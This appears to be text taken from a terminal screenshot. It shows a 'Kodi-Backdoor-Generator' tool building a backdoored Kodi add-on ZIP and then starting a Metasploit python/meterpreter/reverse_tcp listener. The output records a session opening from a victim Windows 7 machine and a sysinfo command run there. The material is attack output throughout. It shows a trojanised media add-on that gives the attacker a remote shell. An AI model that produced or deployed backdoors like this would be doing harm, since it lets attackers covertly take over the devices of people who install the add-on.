 Applications Places Fri Sep 23, 3:59 AM root
root@Haunted Bro's Team: ~/Desktop/Kodi-Backdoor-Generator-master
File Edit View Search Terminal Help
[*] XML File Generated...
[*] Backdoor File Generated...
[*] Putting everything in ZIP file...
[*] Starting meterpreter listener... this may take a while
=[ metasploit v4.12.20-dev ]
+ -- --=[ 1573 exploits - 906 auxiliary - 270 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.0.106
LPORT => 4444
PAYLOAD => python/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Starting the payload handler...
[*] Sending stage (38289 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.104:2194) at 2016-09-23 03:57:40 -0400
meterpreter > sysinfo
Computer : Haunted-PC
OS : Windows 7 6.1.7600
Architecture : x86_64
Meterpreter : python/windows
meterpreter >
Kodi-Backdoor-Gener... root@Haunted Bro's ...